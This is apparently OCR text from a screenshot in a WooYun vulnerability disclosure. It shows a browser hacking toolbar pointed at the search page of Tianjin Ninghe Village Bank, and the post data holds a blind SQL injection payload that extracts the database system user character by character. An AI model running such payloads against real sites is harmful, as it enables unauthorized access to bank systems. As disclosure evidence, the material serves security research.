 SQL XSS Encryption Encoding Other
Load URL
http://www.ninghebank.com/ninghe/search.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
sid=491 and ascii(substring(lower(system_user),1,1))=115&topic=e
天津宁河村镇银行
TIANJIN NINGHE VILLAGE BANK
首页 我行概况 个人业务 公司业务 银行卡 电子
设为首页 | 加入收藏 欢迎您来天津宁河村镇银行 今天是2015年9月12星期六 11:26:53
您的位置：首页 > 搜索结果
CONTACT US
客服热线
022-59659555
USB-Key管理工具
服务工具
共1条记录 第1页 / 共1页 第一页 上一页 下一
人民币存款利率
RMB DEPOSIT RATES
人民币贷款利率
RMB LENDING RATES
网点分布
OUTLETS SITE
www.wooyun.org